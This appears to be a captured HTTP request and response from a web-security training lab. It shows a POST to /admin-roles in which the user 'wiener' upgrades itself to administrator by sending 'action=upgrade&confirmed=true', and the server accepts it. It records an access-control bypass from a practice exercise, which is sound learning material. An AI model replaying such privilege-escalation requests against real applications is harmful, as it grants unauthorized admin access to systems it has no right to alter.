 POST /admin-roles HTTP/2
Host: 0ade00e6049e06d281f01b9300ea0031.web-security-academy.net
Cookie: session=K0wmyuDJxUxMTtXS7fI71UygFqMKgd91
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
Origin: https://0ade00e6049e06d281f01b9300ea0031.web-security-academy.net
Referer: https://0ade00e6049e06d281f01b9300ea0031.web-security-academy.net/admin
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
username=wiener&action=upgrade&confirmed=true
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6